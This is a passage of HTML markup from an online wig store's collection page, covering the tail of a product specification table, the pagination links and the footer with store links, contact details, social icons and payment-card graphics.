data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e13X1 Lace wig\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eStraps\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eLace\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eSwiss\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 30.5263%;\"\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 69.2982%;\"\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Showing items 61-80 of 184.</span>

  <div class="clear"></div>

  
    <div class="pagiprev">
      <a href="/collections/bob-wigs?page=3" class="paginate_prev">
        
  
    <svg class="testament--apollo-left-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pagination .testament--apollo-left-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  


  
    
      <a href="/collections/bob-wigs?page=1" title="">1</a>
    
  
    
      <a href="/collections/bob-wigs?page=2" title="">2</a>
    
  
    
      <a href="/collections/bob-wigs?page=3" title="">3</a>
    
  
    
      
        <span class="current">4</span>
      
    
  
    
      <a href="/collections/bob-wigs?page=5" title="">5</a>
    
  
    
      <a href="/collections/bob-wigs?page=6" title="">6</a>
    
  
    
      
        &hellip;
      
    
  
    
      <a href="/collections/bob-wigs?page=10" title="">10</a>
    
  
  
    <div class="paginext">
      <a href="/collections/bob-wigs?page=5" class="paginate_next">
        
  
    <svg class="testament--apollo-right-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pagination .testament--apollo-right-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2025 BAISI HAIR. All Rights Reserved.
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 